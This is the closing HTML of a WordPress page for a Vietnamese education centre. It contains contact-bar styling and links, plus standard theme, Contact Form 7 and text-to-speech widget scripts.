margin-bottom: 8px;
background: url(http://bme.binhminh.com.vn/wp-content/uploads/2020/06/mailc.png);    background-repeat: no-repeat;
}

.tienpv-mobile-contact-bar li.phone{
margin-bottom: 8px;
background: url(http://bme.binhminh.com.vn/wp-content/uploads/2020/06/callc.png);    background-repeat: no-repeat;
}

.tienpv-mobile-contact-bar li.messenger{
margin-bottom: 8px;
background: url(http://bme.binhminh.com.vn/wp-content/uploads/2020/06/msc.png);    background-repeat: no-repeat;
}


.tienpv-mobile-contact-bar li a{
display: block;
width: 44px;
height: 44px;}

.tienpv-mobile-contact-bar li.hotline {
background: url( );
background-repeat: no-repeat;
background-size: 44px;
}
}
 
</style>
<ul class="tienpv-pc-contact-bar">
<li class="facebook">
<a href="https://www.facebook.com/BinhMinhEducation/" target="_blank" rel="nofollow"></a>
</li>
<li class="youtube">
<a href="https://www.youtube.com/channel/UCk7LMS-fge8_P0aYlwfXiYw" target="_blank" rel="nofollow"></a>
</li>

<li class="mail">
<a href="mailto:info@binhminh.com.vn" target="_blank" rel="nofollow"></a>
</li>

<li class="phone">
<a href="tel:02439764443" target="_blank" rel="nofollow"></a>
</li>

<li class="messenger">
<a href="https://m.me/BinhMinhEducation/" target="_blank" rel="nofollow"></a>
</li>

</ul>
 
<ul class="tienpv-mobile-contact-bar">
<li class="facebook">
<a href="https://www.facebook.com/BinhMinhEducation/" target="_blank" rel="nofollow"></a>
</li>
<li class="youtube">
<a href="https://www.youtube.com/channel/UCk7LMS-fge8_P0aYlwfXiYw" target="_blank" rel="nofollow"></a>
</li>

<li class="mail">
<a href="mailto:info@binhminh.com.vn" target="_blank" rel="nofollow"></a>
</li>

<li class="phone">
<a href="tel:02439764443" target="_blank" rel="nofollow"></a>
</li>

<li class="messenger">
<a href="https://m.me/BinhMinhEducation/" target="_blank" rel="nofollow"></a>
</li>
</ul><script type="text/javascript" src="https://bme.binhminh.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bme.binhminh.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bme.binhminh.com.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bme.binhminh.com.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bme.binhminh.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://widget.websitevoice.com/wolW1qzOJzH4HSKR_ctohw" id="websitevoice-js"></script>
<script type="text/javascript" id="websitevoice-js-after">
/* <![CDATA[ */
window.wvData=window.wvData||{};function wvtag(a,b){wvData[a]=b;}
  wvtag('id', 'wolW1qzOJzH4HSKR_ctohw');
  wvtag('language', 'vi-VN');
  wvtag('widget-style', {
    backgroundColor: '#F56C6C',
    buttonText: 'Đọc bài viết'
  });
/* ]]> */
</script>
<script type="text/javascript" src="https://bme.binhminh.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://bme.binhminh.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.11.0" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://bme.binhminh.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/bme.binhminh.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bme.binhminh.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.11.0" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://bme.binhminh.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.11.0" id="flatsome-lazy-js"></script>

</body>
</html>
